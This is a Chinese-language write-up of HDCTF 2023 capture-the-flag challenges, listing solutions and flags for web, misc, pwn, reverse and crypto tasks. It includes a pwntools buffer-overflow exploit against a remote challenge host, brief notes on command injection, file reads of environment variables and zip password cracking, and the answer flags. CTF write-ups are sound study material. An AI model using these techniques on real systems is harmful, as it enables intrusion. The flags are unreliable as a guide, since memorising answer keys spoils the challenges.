HDCTF 2023
SearchMaster

闭合命令执行得到flag
NSSCTF{bba9bf40-827f-49b9-9f97-46e82f0e155a}
Welcome To HDCTF 2023
签到题,js源码得到flag

NSSCTF{We13ome_t@_HDCTF_2o23}
YamiYami
任意文件读取,读环境变量得到flag

NSSCTF{dc72e126-c221-4b20-92de-8d26ddead12c}
HardMisc
签到题,010最后有base编码,解码得到flag
HDCTF{wE1c0w3_10_HDctf_M15c}
Pwnner
签到题,strand伪随机数,有种子值是57,能解出固定随机数

#include <stdio.h>
#include <stdlib.h>
#include <time.h>
int main() {
srand(57);
printf("%d\n", rand());
return 0;
}得到随机数为1956681178

然后剩下的就是基础的溢出到后门即可
Exp如下
from pwn import *
context.log_level='debug'
p = remote('node6.anna.nssctf.cn',28700)
#p = process('./pwnner')
payload = b'b'*(64+8)+p64(0x4008B6)
p.recvuntil("Welc0me t0 _HDctf__\n")
rand =b'1956681178'
p.sendline(rand)
p.recvuntil("ok,you have a little cognition about pwn,so what will you do next?\n")
p.sendline(payload)
p.interactive()
NSSCTF{612d3c69-453d-4092-a0af-37ee2881afaa}
ExtremeMisc
Binwalk分离出来一个压缩包
爆破压缩包密码为haida

解压得到Reverse.piz文件
010分析发现hex数据需要两两进行调转

脚本如下
with open('C:/Users/25963/Desktop/00000190/Dic/Reverse.piz', 'rb') as f:
s = f.read()
t = [x // 16 + 16 * (x % 16) for x in s]
with open('C:/Users/25963/Desktop/00000190/Dic/x.zip', 'wb') as f:
f.write(bytes(t))得到压缩包,爆破压缩包密码为9724


 应该是明文攻击,得到解压密码w98d@ud
应该是明文攻击,得到解压密码w98d@ud

HDCTF{u_a_a_master_@_c0mpRe553d_PaCKe1s}
easy_re
UPX壳

先进行脱壳

Base64解码得到flag
HDCTF{Y0u_h@v2_//@57er3d_7he_r3v3rs3}
easy_asm
32位无壳

异或,脚本如下
a = [
78, 111, 116, 32, 101, 113, 117, 97, 108, 33,
36, 69, 113, 117, 97, 108, 33, 36, 88, 84,
83, 68, 86, 107, 90, 101, 99, 100, 79, 113,
79, 117, 35, 99, 105, 79, 113, 67, 125, 109,
36]
for i in range(len(a) - 1):
print(chr(a[i] ^ 16), end="")
HDCTF{Just_a_e3sy_aSm}
Normal_Rsa
非预期,题目自带flag
NSSCTF{0b3663ed-67e4-44e2-aee7-7c2d8665b63c}
MasterMisc
先恢复压缩包


爆破密码 5483
解压之后是个图片,fomost分离出来俩图片和一个wav音频文件
图片改高,得到一半flag


Wav看音频频谱图得到另外一半flag

搜索第三段flag

NSSCTF{e67d8104-7536-4433-bfff-96759901c405}
LoginMaster
原题改的
https://www.cnblogs.com/aninock/p/16467716.html

NSSCTF{37e20899-0fbf-4ba1-a243-10de0604475e}

